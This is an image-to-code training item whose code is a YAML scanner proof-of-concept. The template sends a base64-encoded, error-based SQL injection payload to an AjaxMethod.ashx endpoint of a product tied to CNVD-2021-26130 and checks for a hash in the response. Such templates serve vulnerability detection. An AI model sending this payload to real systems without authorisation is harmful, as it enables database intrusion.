Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_YAML_>name: poc-yaml-fuyunmeng-sql
transport: http
rules:
    r1:
        request:
            method: GET
            path: /Ajax/AjaxMethod.ashx?action=getEmpByname&Name=J2FuZC8qKi8oc2VsZWN0LyoqL0NPTlZFUlQoaW50LHN5cy5mbl9zcWx2YXJiYXNldG9zdHIoSGFzaEJ5dGVzKCdNRDUnLCcxMjM0NTYnKSkpKT0nMQ==
            follow_redirects: true
        expression: response.status == 500
        output:
            search: |
                "e10adc3949ba59abbe56e057f20f883e"
expression:
    r1()
detail:
    author: qidian
    links:
        - https://www.cnvd.org.cn/flaw/show/CNVD-2021-26130
</code> 